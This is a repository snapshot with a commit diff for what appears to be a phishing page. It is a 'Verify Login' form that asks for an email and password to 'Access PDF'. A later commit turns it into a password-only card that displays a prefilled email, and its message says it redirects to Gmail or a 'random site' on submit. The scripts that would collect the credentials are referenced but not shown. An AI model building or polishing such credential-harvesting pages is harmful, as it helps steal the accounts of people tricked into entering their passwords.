
==== page2.html @ 02f86cb5 "Update all files: Add page 2, remove signup/forgot password, update button labels" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verify Login - Page 2</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="background"></div>

    <div class="login-container">
        <h1 id="pageTitle">Verify Login</h1>
        
        <div class="language-selector">
            <button class="lang-btn active" data-lang="en">English</button>
            <button class="lang-btn" data-lang="es">Español</button>
            <button class="lang-btn" data-lang="fr">Français</button>
            <button class="lang-btn" data-lang="zh">中文</button>
        </div>
        
        <div class="success-message" id="successMessage">
            <span id="successText">Verification successful! Opening PDF...</span>
        </div>

        <form id="verifyForm" class="form-step active">
            <div class="form-group">
                <label for="email2" id="emailLabel">Email Address</label>
                <input type="email" id="email2" name="email2" autocomplete="email" required>
                <div class="error-message" id="emailError"></div>
            </div>

            <div class="form-group">
                <label for="password2" id="passwordLabel">Password</label>
                <input type="password" id="password2" name="password2" autocomplete="current-password" required>
                <div class="error-message" id="passwordError"></div>
            </div>

            <button type="submit" id="verifyBtn">Access PDF</button>
        </form>
    </div>

    <script src="js/translations.js"></script>
    <script src="js/page2.js"></script>
</body>
</html>
---- css/style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html, body {
    width: 100%;
    height: 100%;
}

body {
    font-family: Arial, sans-serif;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    background-color: #f0f0f0;
}

.background {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url('../images/background.jpg');
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    z-index: 0;
}

.background::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1;
}

.login-container {
    background: white;
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.3);
    width: 100%;
    max-width: 400px;
    position: relative;
    z-index: 2;
    min-height: 450px;
}

.login-container h1 {
    text-align: center;
    color: #333;
    margin-bottom: 20px;
    font-size: 28px;
}

.language-selector {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-bottom: 20px;
    flex-wrap: wrap;
}

.lang-btn {
    padding: 6px 12px;
    border: 1px solid #ddd;
    background: white;
    color: #333;
    border-radius: 5px;
    cursor: pointer;
    font-size: 12px;
    transition: all 0.3s;
}

.lang-btn:hover {
    border-color: #667eea;
    color: #667eea;
}

.lang-btn.active {
    background: #667eea;
    color: white;
    border-color: #667eea;
}

/* Form Steps */
.form-step {
    display: none;
}

.form-step.active {
    display: block;
    animation: slideIn 0.3s ease-in;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.email-display {
    background: #f9f9f9;
    padding: 15px;
    border-radius: 5px;
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

#displayedEmail {
    color: #333;
    font-weight: 500;
    word-break: break-all;
}

.change-link {
    color: #667eea;
    text-decoration: none;
    font-size: 14px;
    cursor: pointer;
    white-space: nowrap;
    margin-left: 10px;
}

.change-link:hover {
    text-decoration: underline;
}

.form-group {
    margin-bottom: 20px;
}

label {
    display: block;
    margin-bottom: 8px;
    color: #555;
    font-weight: bold;
}

input[type="text"],
input[type="email"],
input[type="password"] {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 5px;
    font-size: 16px;
    transition: border-color 0.3s;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus {
    outline: none;
    border-color: #667eea;
    box-shadow: 0 0 5px rgba(102, 126, 234, 0.1);
}

/* Browser autocomplete styling */
input[type="email"]:-webkit-autofill,
input[type="email"]:-webkit-autofill:hover,
input[type="email"]:-webkit-autofill:focus {
    -webkit-box-shadow: 0 0 0 1000px white inset !important;
    -webkit-text-fill-color: #333 !important;
}

.checkbox-group {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}

input[type="checkbox"] {
    width: auto;
    margin-right: 8px;
    cursor: pointer;
}

.checkbox-group label {
    margin: 0;
    font-weight: normal;
}

button[type="submit"] {
    width: 100%;
    padding: 12px;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border: none;
    border-radius: 5px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    transition: transform 0.2s;
}

button[type="submit"]:hover {
    transform: translateY(-2px);
}

button[type="submit"]:active {
    transform: translateY(0);
}

/* PDF Section */
.pdf-section {
    text-align: center;
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #eee;
}

#viewPdfText {
    display: block;
    color: #666;
    font-size: 14px;
    margin-bottom: 8px;
}

.pdf-link {
    color: #667eea;
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
    display: inline-flex;
    align-items: center;
    gap: 5px;
}

.pdf-link:hover {
    text-decoration: underline;
}

.pdf-link::before {
    content: '📄';
    font-size: 16px;
}

.forgot-password {
    text-align: center;
    margin-top: 15px;
}

.forgot-password a {
    color: #667eea;
    text-decoration: none;
    font-size: 14px;
}

.forgot-password a:hover {
    text-decoration: underline;
}

.signup-link {
    text-align: center;
    margin-top: 20px;
    color: #666;
    font-size: 14px;
}

.signup-link a {
    color: #667eea;
    text-decoration: none;
    font-weight: bold;
}

.signup-link a:hover {
    text-decoration: underline;
}

.error-message {
    color: #e74c3c;
    font-size: 14px;
    margin-top: 5px;
    display: none;
}

.success-message {
    color: #27ae60;
    font-size: 14px;
    padding: 10px;
    background: #d5f4e6;
    border-radius: 5px;
    margin-bottom: 15px;
    display: none;
}

@media (max-width: 480px) {
    .login-container {
        padding: 20px;
        min-height: auto;
    }
    
    .login-container h1 {
        font-size: 24px;
    }
    
    .language-selector {
        gap: 4px;
    }
    
    .lang-btn {
        padding: 5px 8px;
        font-size: 11px;
    }

    .email-display {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
    }

    .change-link {
        margin-left: 0;
    }
}

==== commit 4955d162: "Update page 2: Auto-fill email, password only, redirect to gmail/random site on submit" ====
--- a/page2.html
+++ b/page2.html
@@ -3,44 +3,36 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Verify Login - Page 2</title>
-    <link rel="stylesheet" href="css/style.css">
+    <title>Enter Password - Page 2</title>
+    <link rel="stylesheet" href="css/page2.css">
 </head>
 <body>
-    <div class="background"></div>
-
-    <div class="login-container">
-        <h1 id="pageTitle">Verify Login</h1>
-        
-        <div class="language-selector">
-            <button class="lang-btn active" data-lang="en">English</button>
-            <button class="lang-btn" data-lang="es">Español</button>
-            <button class="lang-btn" data-lang="fr">Français</button>
-            <button class="lang-btn" data-lang="zh">中文</button>
-        </div>
-        
-        <div class="success-message" id="successMessage">
-            <span id="successText">Verification successful! Opening PDF...</span>
-        </div>
-
-        <form id="verifyForm" class="form-step active">
-            <div class="form-group">
-                <label for="email2" id="emailLabel">Email Address</label>
-                <input type="email" id="email2" name="email2" autocomplete="email" required>
-                <div class="error-message" id="emailError"></div>
+    <div class="page2-container">
+        <div class="password-card">
+            <div class="card-header">
+                <h1 id="pageTitle">Enter Password</h1>
+                <p id="emailDisplay" class="email-display"></p>
             </div>
 
-            <div class="form-group">
-                <label for="password2" id="passwordLabel">Password</label>
-                <input type="password" id="password2" name="password2" autocomplete="current-password" required>
-                <div class="error-message" id="passwordError"></div>
+            <div class="card-content">
+                <form id="passwordForm">
+                    <div class="form-group">
+                        <label for="password" id="passwordLabel">Password</label>
+                        <input type="password" id="password" name="password" autocomplete="current-password" required>
+                        <div class="error-message" id="passwordError"></div>
+                    </div>
+
+                    <button type="submit" id="accessBtn" class="access-btn">Access PDF</button>
+                </form>
+
+                <div class="loading-spinner" id="loadingSpinner" style="display: none;">
+                    <div class="spinner"></div>
+                    <p id="redirectText">Redirecting...</p>
+                </div>
             </div>
-
-            <button type="submit" id="verifyBtn">Access PDF</button>
-        </form>
+        </div>
     </div>
 
-    <script src="js/translations.js"></script>
     <script src="js/page2.js"></script>
 </body>
 </html>
--- a/css/page2.css
+++ b/css/page2.css
@@ -0,0 +1,211 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+html, body {
+    width: 100%;
+    height: 100%;
+}
+
+body {
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
+    min-height: 100vh;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    position: relative;
+    background-color: #f0f0f0;
+}
+
+body::before {
+    content: '';
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background-image: url('../images/background.jpg');
+    background-size: cover;
+    background-position: center;
+    background-repeat: no-repeat;
+    background-attachment: fixed;
+    z-index: 1;
+    opacity: 0.5;
+}
+
+.page2-container {
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    width: 100%;
+    height: 100%;
+    padding: 20px;
+    position: relative;
+    z-index: 2;
+}
+
+.password-card {
+    background: white;
+    border-radius: 12px;
+    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15);
+    width: 100%;
+    max-width: 450px;
+    overflow: hidden;
+    animation: slideUp 0.4s ease-out;
+}
+
+@keyframes slideUp {
+    from {
+        opacity: 0;
+        transform: translateY(30px);
+    }
+    to {
+        opacity: 1;
+        transform: translateY(0);
+    }
+}
+
+.card-header {
+    background: linear-gradient(135deg, #1976d2 0%, #1565c0 100%);
+    padding: 30px 25px;
+    text-align: center;
+    color: white;
+}
+
+.card-header h1 {
+    font-size: 24px;
+    font-weight: 500;
+    margin-bottom: 8px;
+    letter-spacing: 0.2px;
+}
+
+.email-display {
+    font-size: 14px;
+    opacity: 0.95;
+    word-break: break-all;
+}
+
+.card-content {
+    padding: 35px 30px;
+}
+
+.form-group {
+    margin-bottom: 20px;
+}
+
+label {
+    display: block;
+    margin-bottom: 8px;
+    color: #333;
+    font-weight: 500;
+    font-size: 14px;
+}
+
+input[type="password"] {
+    width: 100%;
+    padding: 12px 14px;
+    border: 1px solid #ddd;
+    border-radius: 4px;
+    font-size: 14px;
+    transition: all 0.3s ease;
+    color: #333;
+    background: white;
+    font-family: inherit;
+}
+
+input[type="password"]:focus {
+    outline: none;
+    border-color: #1976d2;
+    box-shadow: 0 0 0 2px rgba(25, 118, 210, 0.1);
+}
+
+input[type="password"]::placeholder {
+    color: #999;
+}
+
+.error-message {
+    color: #d32f2f;
+    font-size: 12px;
+    margin-top: 5px;
+    display: none;
+}
+
+.access-btn {
+    width: 100%;
+    padding: 12px 16px;
+    background: linear-gradient(135deg, #9fb0bf 0%, #8fa0ae 100%);
+    color: white;
+    border: none;
+    border-radius: 4px;
+    font-size: 15px;
+    font-weight: 500;
+    cursor: pointer;
+    transition: all 0.3s ease;
+    letter-spacing: 0.3px;
+}
+
+.access-btn:hover {
+    box-shadow: 0 2px 8px rgba(143, 160, 174, 0.4);
+}
+
+.access-btn:active {
+    transform: translateY(1px);
+}
+
+.access-btn:disabled {
+    opacity: 0.7;
+    cursor: not-allowed;
+}
+
+/* Loading Spinner */
+.loading-spinner {
+    text-align: center;
+    padding: 40px 20px;
+}
+
+.spinner {
+    border: 4px solid #f3f3f3;
+    border-top: 4px solid #1976d2;
+    border-radius: 50%;
+    width: 50px;
+    height: 50px;
+    animation: spin 1s linear infinite;
+    margin: 0 auto 20px;
+}
+
+@keyframes spin {
+    0% { transform: rotate(0deg); }
+    100% { transform: rotate(360deg); }
+}
+
+.loading-spinner p {
+    color: #666;
+    font-size: 14px;
+    margin-top: 15px;
+}
+
+/* Responsive */
+@media (max-width: 600px) {
+    .password-card {
+        border-radius: 8px;
+        max-width: 100%;
+    }
+
+    .card-header {
+        padding: 25px 20px;
+    }
+
+    .card-header h1 {
+        font-size: 22px;
+    }
+
+    .card-content {
+        padding: 25px 20px;
+    }
+
+    .email-display {
+        font-size: 13px;
+    }
+}
